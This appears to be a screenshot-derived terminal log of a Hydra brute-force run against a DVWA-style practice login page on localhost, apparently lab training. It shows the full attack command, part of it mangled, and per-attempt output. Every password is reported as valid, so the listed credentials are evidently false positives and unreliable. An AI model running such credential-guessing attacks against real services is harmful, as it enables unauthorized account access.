 root@a2d7e80c5fb4:/var/www/html# hydra -L usuarios.txt -P passwords.txt 127.0.0.1 http-get "/vulnerabilities
Login=Login" -m "Welcome to the password protected area" -V -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 22:50:13
[DATA] max 4 tasks per 1 server, overall 4 tasks, 20 login tries (l:5/p:4), ~5 tries per task
[DATA] attacking http-get://127.0.0.1:80/vulnerabilities/brute/?username=^USER^&password=^PASS^&Login=Login
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 1 of 20 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 2 of 20 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "letmein" - 3 of 20 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "charley" - 4 of 20 [child 3] (0/0)
[80][http-get] host: 127.0.0.1   login: admin   password: abc123
[80][http-get] host: 127.0.0.1   login: admin   password: letmein
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "abc123" - 5 of 20 [child 0] (0/0)
[80][http-get] host: 127.0.0.1   login: admin   password: password
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "password" - 6 of 20 [child 2] (0/0)
[80][http-get] host: 127.0.0.1   login: admin   password: charley
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "letmein" - 7 of 20 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "charley" - 8 of 20 [child 3] (0/0)
[80][http-get] host: 127.0.0.1   login: gordonb   password: abc123
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "abc123" - 9 of 20 [child 0] (0/0)
[80][http-get] host: 127.0.0.1   login: gordonb   password: letmein
[80][http-get] host: 127.0.0.1   login: gordonb   password: password
[80][http-get] host: 127.0.0.1   login: gordonb   password: charley
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "password" - 10 of 20 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "letmein" - 11 of 20 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "charley" - 12 of 20 [child 3] (0/0)
[80][http-get] host: 127.0.0.1   login: smithy   password: abc123
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "abc123" - 13 of 20 [child 0] (0/0)
[80][http-get] host: 127.0.0.1   login: smithy   password: password
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "password" - 14 of 20 [child 1] (0/0)
[80][http-get] host: 127.0.0.1   login: smithy   password: letmein